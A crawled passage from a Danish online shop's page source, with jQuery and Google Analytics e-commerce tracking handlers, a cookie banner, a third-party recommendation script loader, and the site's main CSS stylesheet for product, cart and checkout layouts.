                    const formIsValid = emailInput.attr("aria-invalid") == "false" && nameInput.attr("aria-invalid") == "false";
                
                    if(formIsValid){
                        // const email = emailInput.val();
                        // const myBitArray = sjcl.hash.sha256.hash(email);
                        // const myHash = sjcl.codec.hex.fromBits(myBitArray);
                        let customerType = getCookie('js_customers.customer_type');

                        switch(customerType){
                            case 'business':
                                customerType = 'Erhverv';
                                break;
                            case 'public':
                                customerType = 'EAN';
                                break;
                            case 'private':
                                customerType = 'Privat';
                                break;
                            default:
                                customerType = 'Mangler';
                                break;
                        }
                        
                        gtagNewsletterSubscribe(customerType);
                    }
                } catch(err){
                    console.warn(err);
                }
            });

            $(document).on("click", ".shop-cart-tr-product .shop-cart-button-minus", function(e){
                try{
                    const shopcartLine = $(e.currentTarget).closest(".shop-cart-tr-product");
                    const newQuantity = shopcartLine.find("input[name='quantity[]']").val();
                    const oldQuantity = shopcartLine.find(".shop-cart-quantity").attr("value");
                    const subtractedQuantity = oldQuantity - newQuantity;
                    const productId = shopcartLine.find("input[name='shop_product_id']").val();
                    let productData = getProductFeedSync(productId);
                    let items = null;
                    if(productData != null){
                        items = mapToRemoveProduct(productData, subtractedQuantity);
                    }
                    gtagRemoveFromCart(items);
                } catch(err){
                    console.warn(err);
                }
            });

            // // On quantity change if removed
            $(document).on("change", ".shop-cart-tr-product .shop-cart-quantity", function(e){
                try{
                    const shopcartLine = $(e.currentTarget).closest(".shop-cart-tr-product");
                    const newQuantity = shopcartLine.find(".shop-cart-quantity").val();
                    const oldQuantity = shopcartLine.find(".shop-cart-quantity").attr("value");
                    const subtractedQuantity = oldQuantity - newQuantity;
                    if(subtractedQuantity < 0 ) return;
                    const productId = shopcartLine.find("input[name='shop_product_id']").val();
                    let productData = getProductFeedSync(productId);
                    let items = null;
                    if(productData != null){
                        items = mapToRemoveProduct(productData, subtractedQuantity)
                    }
                    gtagRemoveFromCart(items);
                } catch(err){
                    console.warn(err);
                }
            });


            $(document).on("click", ".shop-cart-button-empty-cart", function(e){
                try{
                    const shopcartLine = $(e.currentTarget).closest(".shop-cart-tr-product");
                    const currentQuantity = shopcartLine.find(".shop-cart-quantity").attr("value");
                    const productId = shopcartLine.find("input[name='shop_product_id']").val();
                    let productData = getProductFeedSync(productId);
                    let items = null;
                    if(productData != null){
                        items = mapToRemoveProduct(productData, currentQuantity)
                    }
                    gtagRemoveFromCart(items);
                } catch(err){
                    console.warn(err);
                }
            });

            // Select_content event
            // depends on product-container in phtml implementation
            $(document).on("click", ".product-container a", function(e){
                try{
                    if(e.currentTarget.classList.contains("shop-cart-button-empty-cart")) return;
                    const productContainer = $(e.currentTarget).closest(".product-container")
                    const fullId = productContainer.attr("id");            
                    const productId = fullId.split('-').pop();
                    let productData = getProductFeedSync(productId);
                    let itemIndex = 1;
                    try{
                        itemIndex = getListIndex(e, productId);
                    } catch(e){
                        debugger;
                    }
                    const items = [{
                            "id": "k" + productData.id,
                            "item_id": "k" + productData.id,
                            "google_business_verical": "retail",
                            "name": productData.title,
                            "brand": productData.manufacturer,
                            "category": productData.category_breadcrumb,
                            "variant": "",
                            "list_position": itemIndex,
                            "price" : productData.special_price ? productData.special_price : productData.price
                        }];
            
                    gtagSelectContent(items);
                } catch(err){
                    console.warn(err);
                }
            });
        });

    $(window).on("gtag_checkoutProgress", function(evt, data) {
        try {
            gtag('event', 'checkout_progress', {
                "checkout_step": data.checkout_step,
                "items": data.items,
                "coupon": data.coupon
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("gtag_viewCatalog", function(evt, data) {
        try {
            gtag("event", "view_item_list", {
                items: data.items
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("gtag_viewItem", function(evt, data) {
        try {
            gtag('event', 'view_item', {
                "items": data.items
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("itemAddedToCart", function(evt, data) {
        try {
            const productId = data.lastShopProductId;
            const item = findCartItem(productId, data.lines);
            let productData = getProductFeedSync(productId);
            const items = [{
                "id": "k" + item.shop_product_id,
                    "item_id": "k" + item.shop_product_id,
                    "google_business_verical": "retail",
                "name": item.title,
                "brand": productData.manufacturer,
                "category": productData.category_breadcrumb,
                "quantity": item.quantity,
                "price": item.price
            }];
            gtag('event', 'add_to_cart', {
                "items": items
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("gtag_purchaseEvent", function(evt, data) {
        try {
            gtag('set', {
                'custom_map': {
                    'dimension6': 'hash',
                    'dimension7': 'kundetype'
                }
            });

            let customerType = getCookie('js_customers.customer_type');
            if (!customerType) customerType = 'business';

            gtag('event', 'custom_dimensions', {'hash': data.transaction.hashed_mail, 'kundetype': customerType});

            gtag('event', 'purchase', {
                "transaction_id": data.transaction.id,
                "affiliation": '',
                "value": data.transaction.revenue,
                "currency": "DKK",
                "tax": data.transaction.tax,
                "shipping": data.transaction.shipping,
                "items": data.items
            });

            gtag('event', 'Køb', {
                'event_category': 'Indtjening',
                'event_label': data.transaction.customer_type,
                'value': data.transaction.earnings_no_tax_no_fee
            });

            gtag('event', 'conversion', {
                'send_to': 'G-HZ3CN5Q5F1/',
                'value': data.transaction.earnings_int,
                'currency': 'DKK',
                'transaction_id': data.transaction.id
            });

            if (data.transaction.is_new_user) {
                let customerTypeVal = 100;

                switch (customerType) {
                    case 'business':
                        customerTypeVal = 100;
                        break;
                    case 'public':
                        customerTypeVal = 150;
                        break;
                    case 'private':
                        customerTypeVal = 0;
                        break;
                    default:
                        customerTypeVal = 50;
                        break;
                }

                gtag('event', 'Køb', {
                    'event_category': 'Ny Kunde',
                    'event_label': customerType,
                    'value': customerTypeVal
                });

                gtag('event', 'conversion', {
                    'send_to': 'G-HZ3CN5Q5F1/',
                    'value': customerTypeVal,
                    'currency': 'DKK'
                });
            }
        } catch (err) {
            console.warn(err);
        }
    });

        function checkoutBeginEventHandle() {
            var data = getCartLinesData();
            gtag('event', 'begin_checkout', {
                "checkout_step": "1",
                "items": data.items,
                "coupon": data.coupon
            });
        }

    function addShippingInfoEventHandle(){
        var data = getCartLinesData();
        gtag('event', 'add_shipping_info', {
            "shipping_tier": "Ground",
            "items": data.items,
            "coupon": data.coupon
        });
    }

    function addPaymentInfoEventHandle(){
        var data = getCartLinesData();
        gtag('event', 'add_shipping_info', {
            "payment_type": "Credit Card",
            "items": data.items,
            "coupon": data.coupon
        });
    }

    function viewCartEventHandle(){
        var data = getCartLinesData();
        gtag('event', 'view_cart', {
            "items": data.items
        });
                    }

    function gtagNewsletterSubscribe(customerType){
                    gtag('event', 'subscribe', {
                        'event_category': 'newsletter',
                        'event_label': customerType
                    });
                }

    function gtagRemoveFromCart(items){
        gtag('event', 'remove_from_cart', {
                        "items": items
                    });
    }

    function gtagSelectContent(items){
        gtag('event', 'select_content', {
                        "content_type": "product",
                        "items": items
                    });
    }
 </script>

<div id="cookieContainer">
	<div id="cookieContainer-inner">
		<div class="row">
			<div class="col-md-1 col-md-offset-1 col-sm-2  col-xs-12">
				<i class="glyphicon glyphicon-info-sign"></i>
			</div>
			<div class="col-md-6 col-sm-10 col-xs-12">
				<h3>Vi bruger cookies!</h3>
				Cookies er nødvendige for at få <strong>movani.dk</strong> til at fungere, samt vi bruger cookies til at give dig en god oplevelse og til at indsamle statistik, der kan v&#230;re med til at forbedre brugeroplevelsen. 
				Hvis du klikker videre på <strong>https://movani.dk/</strong>, accepterer du samtidig vores cookiepolitik.
				<a href="https://movani.dk/cookies">
					L&#230;s mere>>
				</a>				
			</div>
			<div class="col-md-4 col-sm-10 col-sm-offset-2 col-xs-12">
				<button id="close" class="btn btn-success btn-lg btn-large" onclick="acceptCookie();">
					<i class="glyphicon glyphicon-ok-sign"></i>&nbsp;&nbsp;Luk og accepter
				</button>				
			</div>
		</div>

	</div>
	<script type="text/javascript">
		function acceptCookie() {

   			document.cookie="sitecookie_acpt=accepted; expires=Fri, 23 Jan 2040 00:00:01 UTC; path=/;";
			jQuery("#cookieContainer").fadeOut();
		}
	</script>
</div>

<script type='text/javascript' data-cookieconsent='necessary'>
	(function() {
		var aws = document.createElement('script');
		aws.type = 'text/javascript';
		if (typeof(aws.async) != 'undefined') { aws.async = true; }
		aws.src = (window.location.protocol == 'https:' ? 'https://d1pna5l3xsntoj.cloudfront.net' : 'http://cdn.addwish.com') + '/scripts/company/awAddGift.js#B3B56A048F91F872C5450095DC8AA98E';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(aws, s);
	})();
</script>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://movani.dk/skin/front/movani2020/css/default.css?version=1754654823
body_size: 16751
content:
.modal-sm {
  width: 350px; }

/*
 * General
 */
 
.modal-dialog > .modal-content {
  border:none; }

.modal-header {
    border-radius: 4px 4px 0px 0px;
    background-color: #e90c15;
    color: #fff;
    text-align: center;
    border-width:0px!important;
}
.modal-body {
  /*  background-color: #ffffff; */
    border-radius: 0px 0px 4px 4px;
}
.modal-footer {
  border-top: 3px solid #E90C15;
  padding-bottom: 5px; }

.modal-title {
  font-weight: 500;
  text-align:center;
  font-size: 22px;
   }
   div#selectCustomerTypeModal  .modal-title {
   margin-top:20px;
   margin-bottom:20px;}
.modal-extra-info {
font-weight: 500;
  text-align:center;
  font-size: 16px;
  margin-top:30px;
}
.modal-body .btn-block {
    padding: 20px;
    text-align: center;
}


 div#loginModal .modal-header, div#selectCustomerTypeModal .modal-header{ 
    background-color: #fff!important;color:#000;
 }
  div#loginModal .modal-header .close,  div#selectCustomerTypeModal .modal-header .close {
    margin-top: 7px;
    float: right;
    font-size: 18px;
    font-weight: bold;
    line-height: 1;
    color: #ccc;
    text-shadow: 0 1px 0 #ffffff00;
    opacity: 1;
    filter: alpha(opacity=100);
}
.greviews  {
    text-align: center;
    margin-bottom: 20px;
    color:#FBBC05;}
body {
  background-color: #fff;
  color: #212121;
  font-family: "Open Sans", Arial;
  font-size: 14px; }

#cookieContainer{display:none!important;}  
div#selectCustomerTypeModal #cookieContainer{display:block!important;}
    
/*
 *  Disable responsiveness
 */
body > div.container {
  min-width: 270px; }

body > div.container-fluid {
  min-width: 300px; }

body > div.container-fluid > div.container {
  min-width: 270px; }

.clearfix-no-height {
  clear: both;
  height: 1px; }

.main-title, #despec-toner-guide #despec-toner-guide-content .despec-toner-guide-search-header {
  padding-bottom: 10px;
  font-weight: 600;}

.container.one-col {
  padding: 0px; }

#content.one-col {
  background-color: #fff;
  border-radius: 4px; }

a, a:hover, a:active, a:focus {
  outline: 0;
  text-decoration: none; }

#content {
  min-height: 500px;
  margin: 30px auto; }

body.shop_checkout #content > div.row > div.col-sm-10 {
  background-color: #fff;
  border-radius: 4px;
  padding: 20px 15px; }

strong {
  color: #000; }

.align-right {
  text-align: right; }

.align-center {
  text-align: center; }

.horizontal-category {
  background-color: #fff;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px; }
  .horizontal-category .nav-stacked > li + li {
    margin-top: 0px; }
  .horizontal-category a, .horizontal-category a:visited {
    color: #000; }
  .horizontal-category li.active > a {
    color: #fff;
    background-color: #707070; }
  .horizontal-category .header {
    color: #fff;
    background-color: #000;
    padding: 12px;
    font-weight: bold;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    text-transform: uppercase; }
  .horizontal-category ul li {
    border-bottom: 1px solid #707070; }
    .horizontal-category ul li:last-child {
      border-bottom: none; }
  .horizontal-category ul > li > ul {
    border-left: 5px solid #707070; }

.userGroup-container {
  margin: 0px auto;
  padding: 10px;
  width: 80%; }

.block-text {
  background-color: #fff;
  border-radius: 4px;
  padding: 20px 0px; }

.shop-frontpage-products { margin-top: 20px; }

.img-responsive {  width: auto; }

/*
 * Header
 */
.logo_fill {
  width: 201px; }

#loginModal .logo, #forgotPasswordModal .logo {
  position: absolute;
  right: 33px;
  top: 10px;
  max-width: 250px;
  max-height: 100px; }
#loginModal .modal-content-right, #forgotPasswordModal .modal-content-right {
  border-left: 1px solid #E6E6E6; }
  #loginModal .modal-content-right .bullet, #forgotPasswordModal .modal-content-right .bullet {
    margin-bottom: 10px; }

#block-top_search_popup {
  padding-top: 3px;
  margin-left: -15px;
  display: none; }
  #block-top_search_popup #search-popover {
    margin-left: -15px;
    margin-top: 47px; }
  #block-top_search_popup .popover-content {
    width: 270px; }
  #block-top_search_popup .popover.bottom > .arrow {
    left: 10%; }

#block-top_search {
  padding-top: 0px; }
  #block-top_search .input-group-addon {
    background-color: #337ab7;
    color: #fff;
    cursor: pointer;padding:6px 25px; }

/*
 * Catalog navigation
 */

nav.catalog-horizontal {
  margin-bottom: 0;
  border: 0;
  min-height: 20px;
  background: 0; }
  nav.catalog-horizontal ul.navbar-nav > li > a {
    text-transform: uppercase;
    font-size: 16px;
    padding: 13px 12px;
    color: #fff;
    font-weight: 600; }


/*
 * END Catalog navigation
 */
 
 div#top-bar {
    background-color: #4b4b4b;
    color: #FFFFFF;
    padding: 5px 0px;
} 
.top-point {
    text-align: center; padding-bottom: 3px;
    padding-top: 3px;    display: table-cell;
    vertical-align: middle;
    line-height: 20px;
}
.top-point img {
    margin-top: -2px;
}
#header-top-checkout {
  background-color: #fff;
  height: 92px; }
  #header-top-checkout #logo {
    position: relative; }
    #header-top-checkout #logo img {
      position: absolute;
      top: 13px;
      left: 0px; }
  #header-top-checkout .contact-info {
    padding-top: 36px;
    padding-left: 26px; }

#header-top {
  background-color: #fff;
  min-height: 76px;
  height:auto;
  padding-top: 22px;
    padding-bottom: 22px; }
  #header-top .contact-info {font-size: 16px; line-height: 16px;}

  #header-top #logo {
    position: relative; }
    #header-top #logo img {
      position: absolute;
      top: 0px;
      left: 0px; }
      div#top-container-account_navigation {
    padding-top: 17px;
    padding-bottom: 17px;
}
  #header-top .top-container .account_navigation-container { float: right; }
    #header-top .top-container .account_navigation-container ul {
      float: right; }

 .account_navigation .glyphicon {
    font-size: 21px;
    display: block;
    text-align: center;
    margin-bottom: 5px;
}
#header-top .top-container .account_navigation-container .mypages-container .popover li a, #header-top .top-container .account_navigation-container .mypages-container .popover a  {
color: #000;
    padding: 0px 0px 20px;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    background-color: transparent;text-align: left;
    }
    #header-top .top-container .account_navigation-container .mypages-container .popover li a .glyphicon, #header-top .top-container .account_navigation-container .mypages-container .popover a .glyphicon {
    display:inline-block;
    font-size:14px;
    margin-right:10px;}
#header-top .top-container .account_navigation-container .mypages-container .popover li {    width: 100%;}

    #header-top .top-container .account_navigation-container .mypages-container .popover {
        top: 48px;
    margin-top: 0px;
    width: 270px;
    max-width: 270px;
    left: -95px;
    box-shadow: 0 2px 6px 0 rgba(0,0,0,0.1);
    border-radius: 2px;
    color: #000;
}
#block-sc_menu .company-info-div {
    padding-top: 20px;
    border-top: 1px solid #e5e5e5;
    margin-bottom: 30px; text-align: left;
}
#content .mypages-li, #content .myfavourties-li,  li#account_navigation-Glemtpassword {display:none!important;}
#header-bottom {
  background-color: #f2f2f2;
   padding-top:15px;padding-bottom:15px;    margin-left: 15px;
    margin-right: 15px;border-radius:4px 4px 0px 0px; }
     #header-bottom-right ul.topBarMenu {
    list-style-type: none;padding: 0px;margin:0px; }

#header-bottom-right ul.topBarMenu li {     display: inline-block;}
#header-bottom-right ul.topBarMenu li a {
font-size:18px;  padding-left:40px;color:#000; line-height: 34px;
}


#footer {
  background-color: #4B4B4B;
  padding-top: 35px;
  padding-bottom: 35px;
  min-height: 150px;
  margin-top: 20px;
  border-top: 1px solid #4B4B4B;
  box-shadow: 5px 0px 5px rgba(33, 33, 33, 0.2);
  line-height: 25px;
  color: #fff; }
#footer .col {padding-right:8%;}
#footer a, #footer a:hover{color: #fff;}
.footer-headline {
    font-size: 20px;
    margin-bottom: 10px;
}
.btn-news {
    padding: 10px 12px;
}
#footer img.social-img {
    width: 30px;
    border-radius: 10px;
    margin-right: 10px;
}
.paywith { margin-top: 30px;}

  .menu1 ul{list-style-type:none;padding-inline-start: 0px;margin-bottom:0px;}
  .copy-container {
    background-color: #4b4b4b;
    border-top:1px solid #fff;
    padding-top:20px;
    padding-bottom:20px;
    color:#fff;
    text-align:center;}

.catalog-top {
  background-color: #fff;
  border-radius: 4px; }
  .catalog-top > .main-title, #despec-toner-guide #despec-toner-guide-content .catalog-top > .despec-toner-guide-search-header {
    margin-top: 0;
    word-wrap: break-word; }

 .category-right {border-left: 1px solid #cccccc;}

.shop-catalog-category-title {
  margin-top: 0px;
  color: #000; }
 .shop-catalog-category-description h1{margin-top:0px;}
.secondtolast {
  margin-bottom: 20px; }
 .select-category-div {
    font-size: 20px; margin-bottom: 20px;
}
.horizontal-category-filter .nav > li > a {  
  padding: 5px 0px;
    color: #212121;
    font-size: 15px;}
  .horizontal-category-filter  .nav > li > a:hover, .horizontal-category-filter .nav > li > a:focus  {background-color:#ffffff!important;}
h1.main-title.main-title-category-products{margin-top:0px;}
.shop-catalog-category-description {
    margin-bottom: 15px;
}


/*
 * Attributes selector popover
 */
.popover-attributes {
  z-index: 900; }

.product-info a.btn.add-to-cart-btn {
  color: #fff; }

/*
 * Pagination
 */
.pagination-info {
  margin-top: 26px; line-height:34px;}

/*
 * Filters
 */
.shop-category-filter-icecat-order-span {
  margin-left: 10px; }
  .shop-category-filter-icecat-order-span input {
    margin-right: 5px;
    text-align: top;
    vertical-align: top; }

input[name='sis'] {
  margin-right: 5px;
  vertical-align: top; }

/*
 * Product catalog view
 */
.product-info {
  color: #000; }
  .product-info a, .product-info a:hover, .product-info a:visited, .product-info a:focus {
    color: #000; }


  .product-info .product-title {
    height: 44px;
    overflow: hidden;
    font-weight: 600;
    font-size: 16px;
    display: block; }

.special-label {
  color: #E90C15;
  margin: 8px 0px;
  display: block;
  text-align: right;
  font-weight: bold; }

.product-price {
  color: #000000;
  font-size: 16px; }
  .product-price .price-before {
    text-decoration: line-through;
    color: #ff0000; }
  .product-price .with-tax, .product-price .without-tax, .product-price save-without-tax, .saveBox .with-tax, .saveBox .without-tax, .saveBox .save-without-tax, .saveBox .save {
    text-align: right; }
  .product-price .price-label, .saveBox .price-label {
    font-size: 14px;
 }

.add-favourite, .favourite {
  color: #bbbbbb;
  font-size: 20px;
  display: block;
  padding-top: 2px;
  cursor: pointer;float:right; }
  .add-favourite:hover, .favourite:hover {
    color: #E90C15; }

.favourite {
  color: #E90C15;float:right; }
  
.product-middle .favourite{
float:none;} 
.product-middle .favourite .glyphicon{top:4px;}
.product-container {
  margin-bottom: 22px; }

.category-container {
  min-height: 266px;margin-bottom: 22px; }



#add-to-cart-popover, #add-to-cart-popover-product {
  z-index: 101;
  width: 100%; }
  #add-to-cart-popover .success-box, #add-to-cart-popover-product .success-box {
    display: none; }
  #add-to-cart-popover .loader, #add-to-cart-popover-product .loader {
    display: inline-block; }
  #add-to-cart-popover .added-to-cart-title, #add-to-cart-popover-product .added-to-cart-title {
    display: none; }
  #add-to-cart-popover .adding-to-cart-title, #add-to-cart-popover-product .adding-to-cart-title {
    display: block; }
  #add-to-cart-popover.added-to-cart .loader, #add-to-cart-popover-product.added-to-cart .loader {
    display: none; }
  #add-to-cart-popover.added-to-cart .success-box, #add-to-cart-popover-product.added-to-cart .success-box {
    display: block;
    font-weight: 700; }
  #add-to-cart-popover.added-to-cart .adding-to-cart-title, #add-to-cart-popover-product.added-to-cart .adding-to-cart-title {
    display: none; }
  #add-to-cart-popover.added-to-cart .added-to-cart-title, #add-to-cart-popover-product.added-to-cart .added-to-cart-title {
    display: block; }
  #add-to-cart-popover .popover-title, #add-to-cart-popover-product .popover-title {
    font-weight: 700; }
  #add-to-cart-popover .popover-content, #add-to-cart-popover-product .popover-content {
    color: #E90C15;
    text-align: center; }
    #add-to-cart-popover .popover-content i, #add-to-cart-popover-product .popover-content i {
      font-size: 49px; }

#add-to-cart-overlay, #add-to-cart-overlay-product {
  display: none;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 100;
  border-radius: 4px;
  box-shadow: inset 0px 0px 50px rgba(33, 33, 33, 0.2); }

.category-container-inner {
  background-color: #f2f2f2;
  border-radius: 4px;
  overflow: hidden;
  z-index: 50;
  border:2px solid #f2f2f2; }
  .category-container-inner > a > .category-title {
    border-bottom: 0;
    padding: 10px;
    font-size: 16px;
    font-weight: 500;
    height: 70px;
    overflow: hidden;
    text-align:center; }
  .category-container-inner:hover > a > .category-title {
    color: #E90C15; }

.category-grid {
  height: 576px;width:100%;
    overflow: hidden;transition:height 0.5s ease-in-out; }
.seeAllHolder {
    text-align: center;margin-top: 20px;
}
.category-image {
background-color:#ffffff;
  border-radius: 4px;
  text-align: center;
  padding: 10px;
  height: 180px; }
  .category-image img {
    width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center; }

.product-image, .category-image, .product-thumb {
  position: relative; }

  .product-image img, .product-thumb img {
    display: inline-block;
    z-index: 5;
    margin: auto;
    vertical-align: middle; }

.product-container-list .product-container-inner, .product-container-grid .product-container-inner {
  background-color: #fff;
  overflow: hidden;
  z-index: 50;
}

 .product-container-list .product-container-inner .product-image {
    height: 160px;
    text-align: center;
    position: relative;
 }

  .product-container-list  .product-container-inner .product-image img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
}
.product-container-grid .product-container-inner .product-image {
    height: 200px;
    text-align: center;
    position: relative;
    margin-bottom:10px;
 }
.product-container-grid  .product-container-inner .product-image img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center;
}
.product-price.product-price-info.product-price-info-second span {
    text-align: center;
}

.container.helloretail {max-width:1370px;}
/*
 * Sku
 */
.sku-container {
  margin: 8px 0px;
  height: 40px;
  overflow: hidden; }

/**
 *   add to cart
 */
.product-quantity {
  padding: 5px;
  text-align: right;
  margin-right: 5px;
  margin-top: 1px; }

.add-to-cart-container {
  padding-top: 10px;
  margin-top: 10px;}
  .add-to-cart-container .add-to-cart-btn {
    float: right;
    transition: all 0.5s ease; }

/*
 * Stock
 */
.stock-info-container {
  padding-top: 10px;
  margin-top: 10px; }
  .stock-info-container .stock-indicator {
    border-radius: 18px;
    height: 10px;
    padding: 2px;
    margin-top: 4px;
    width: 10px;
    background-color: #ff0000;
    float: right; }
  .stock-info-container .stock-indicator.in-stock {
    background-color: green; }


/*
 * Add to cart popover
 */
#add-to-cart-popover .popover-content,
#add-to-cart-popover-product .popover-content {
  text-align: center; }

/*
 * Search
 */
#search-cat {
  background-color: #fff;
  border-radius: 4px;
  padding: 10px;
  padding-bottom: 20px; }
  #search-cat #search-cat-content td a {
    padding: 8px 8px;
    display: block;
    color: #000; }
    #search-cat #search-cat-content td a:hover {
      color: #E90C15; }

/*
 * Autocomplete elm
 */
#ac-elm {
  background-color: #fff;
  border-radius: 4px;
  border: 6px solid #bbb;
  box-shadow: 0 5px 10px rgba(33, 33, 33, 0.2); }
  #ac-elm ul li a {
    border-bottom: 1px solid #E6E6E6; }
    #ac-elm ul li a .ac-parent-title {
      font-size: 12px;
      font-weight: 600;
      color: #E90C15; }
    #ac-elm ul li a .ac-parent-title {
      border-left: 1px solid #E6E6E6;
      display: block; }
  #ac-elm ul li:last-child a {
    border-bottom: 0; }

/*
 * Related products (small right side boxes on product level).
 * Placed in this scss file for easy copying of the catalog product styles.
 */
.related-products-small .product-container-inner .product-title {
  height: 100%; }
.related-products-small .product-container-inner .product-price {
  font-size: 14px; }
.related-products-small .product-container-inner .add-to-cart-btn {
  width: 100%;
  margin-top: 10px;
  float: none; }
.related-products-small .product-container-inner:hover {
  position: relative;
  top: auto;
  left: auto;
  margin-left: 0px;
  margin-right: 0px;
  box-shadow: 0px 0px 15px rgba(33, 33, 33, 0.2);
  z-index: 100; }


#product-quantity, #product-attribute_1 {
  width: 160px;
  margin-right: 0px; }


#add-to-cart-popover-product {
  max-width: 400px; }
  #add-to-cart-popover-product .btn {
    display: block; }

.title {
  color: #000;
  border-bottom: 3px solid #eee;
  font-weight: bold;
  height: auto;
  margin-top: 0;
  overflow: auto;
  padding-bottom: 10px;
  width: 100%; }

.container-bottom {
  background-color: #fff;
  border-radius: 4px;
  overflow: hidden;
  z-index: 50;
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 20px;
  padding-left: 0px;
  text-transform: uppercase;
  overflow: visible; }
  .container-bottom .title {
    font-size: 26px; }
  .container-bottom > .col-xs-8 {
    padding-left: 0px;
    padding-right: 0px; }
    .container-bottom > .col-xs-8 > h2 {
      margin-left: 15px; }
  .container-bottom #shop-catalog {
    background-color: #f2f2f2;
    border-top-right-radius: 4px;
    padding-right: 10px;
    padding-top: 10px;
    text-transform: none; }
  .container-bottom .pricebreak-container th {
    color: #E90C15;
    border-top: 0; }
  .container-bottom .pricebreak-container td {
    font-weight: bold; }
    .container-bottom .pricebreak-container td label[for="product-quantity"] {
      margin-top: 6px; }
    .container-bottom .pricebreak-container td .product-quantity {
      float: right;
      width: 26%; }
  .container-bottom .add-to-cart-btn {
    text-transform: none; }

.shop-product {
  margin-top: 0px; }
  .shop-product .description {
    line-height: 25px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
    min-height: 105px;
     }

  .shop-product .sku-container {
    margin: 0;
    margin-bottom: 5px;
    font-style: italic;
    height: auto; }
  .shop-product .product-bottom {
    padding-top: 10px;
    margin: 10px 0px; }
    .shop-product .product-bottom > div {
      border-right: 1px solid #E6E6E6;
      display: table-cell;
      vertical-align: middle;
      float: none;
      height: 100%; }
      .shop-product .product-bottom > div:last-child {
        border-right: 0; }
.shop-product .stock-info-container {
    border-top: 1px solid;
    margin: 15px;
    padding-top: 10px;
    padding-bottom: 10px;
    max-width: -webkit-fill-available;
}
    .shop-product .stock-info-container .stock-indicator {
      float: left;
      margin-right: 11px; }
    .shop-product .stock-info-container .stock-text {
      font-size: 14px;text-align:center; }
      .in-stock.stock-text {
    color: #3c813c;
}
  .shop-product .product-price { }
  .shop-product .container-top {
    background-color: #fff;
    border-radius: 4px;
    overflow: hidden;
    z-index: 50;
    overflow: visible; }

    .shop-product .container-top .product-image {
      text-align: left; }

    .shop-product .container-top .product-info .inner-container {
            padding-top: 0px; }

/*
 * Product images
 */
 .product-thumbs {display: flex;
    flex-wrap: wrap;
    justify-content: left;}
.product-thumb {
  margin: 10px 5px 0px;
  text-align: center;
  cursor: pointer;
  min-height: 66px;
  width: 90px;max-width:100px; }
  .product-thumb img {
    max-height: 66px; }

.video-link {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .video-link strong {
    transition: all 1s ease; }
    .video-link strong:hover {
      color: #E90C15;
      font-size: 20px; }

/*
 * Related products
 */
#related-products-anchor {
  margin-bottom: 10px; }

/*
 * special frontpage products
 */
.shop-new-products-titel {
  background-color: #fff;
  padding: 5px 0px;
  border-radius: 4px;
  text-align: center;
  font-weight: bold;
  font-size: 36px;
  color: #E90C15;
  margin-bottom: 20px; }

.cart-count {
  display: block;
  margin-bottom: 10px; }

.go-to-payment-block {
  margin-top: 34px;    display: none; }

.login-box {
  padding: 5px;
  color: #212121;
  border-radius: 8px;
  font-weight: 500;
  min-width: 300px;
  padding-top: 30px;
  float: right; }
  .login-box a {
    padding: 5px 10px;
    background-color: #E90C15;
    color: #fff;
    border-radius: 4px;
    font-weight: bold;
    float: right; }

.password-box {
  padding: 5px;
  color: #212121;
  color: #fff;
  border-radius: 8px;
  border: 1px solid #A94442;
  position: relative;
  right: 170px;
  top: 56px;
  width: 150px;
  margin-right: -150px;
  font-weight: bold;
  background-color: #A94442; }
  .password-box a {
    padding: 5px 10px;
    background-color: #E90C15;
    color: #fff;
    border-radius: 4px;
    font-weight: bold;
    margin-right: 8px; }

.cart-container table {
  border-top: 5px solid #E90C15;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-collapse: unset; }
.cart-container table.table th {
  background-color: #eee; }

/*
 * Checkout
 */
body.shop_groupcheckout hr, body.shop_myaccountgroup hr {
  margin: 10px 0;
  border-width: 5px;
  border-color: #E90C15; }

.required-field {
  color: #ff0000; }

#shop-checkout-group-select-metode > div, .customer-type > div {
  margin: 0px auto;
  padding: 10px;
  width: 80%; }
  #shop-checkout-group-select-metode > div > label, .customer-type > div > label {
    width: 32%;
    font-weight: 700; }

.qc-label {
  color: #000;
  max-width: 260px; }
  .qc-label label input {
    margin-right: 5px;
    margin-bottom: 5px; }

#block-sc-mini {
  padding-top: 35px; }

.delivery-address .col-xs-6 {
  height: 34px;
  font-size: 14px;
  padding: 6px 15px; }
#shop-checkout-group-addresses td { position: relative;  }
#shop-checkout-group-addresses input.form-control, #shop-checkout-group-addresses select.form-control {
  max-width: 95%;float:left; }
#shop-checkout-group-addresses ::-webkit-input-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses :-moz-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses ::-moz-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses :-ms-input-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses .required-field {
 position: absolute;
    right: 0px; }
#shop-checkout-group-addresses img#delivery_address_email_info {
     position: absolute;
    right: 0px;
    top: 25px;
}
#shop-checkout-group-addresses .invoice-add td {
    height: 51px;
}
td.quantity > div {
  width: 200px; }

.shipping-payment-container {
  padding-left: 40px; }

div.clearfix.sep {
  margin-bottom: 20px; }

body.shop_groupcheckout #content > div.row > .col-xs-10 {
  background-color: #fff;
  border-radius: 4px; }

#cart-popover .btn-checkout {
  margin-left: 0px; }

.shop_groupcheckout .popover {
  max-width: 300px;
  width: 300px; }

.popover-error-message .popover {
  max-width: 200px;
  width: 200px;
  border-color: #a94442;
  background-color: #a94442;
  color: #fff;
  font-weight: bold; }
